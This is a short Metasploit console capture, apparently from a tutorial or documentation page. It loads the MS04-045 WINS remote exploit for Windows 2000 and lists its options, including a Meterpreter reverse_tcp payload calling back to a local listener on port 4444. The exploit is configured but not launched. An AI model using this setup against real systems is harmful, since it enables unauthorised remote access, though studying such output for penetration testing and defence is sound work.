 msf6 > use exploit/windows/wins/ms04_045_wins
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/wins/ms04_045_wins) > show options
Module options (exploit/windows/wins/ms04_045_wins):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 42 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.5.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2000 English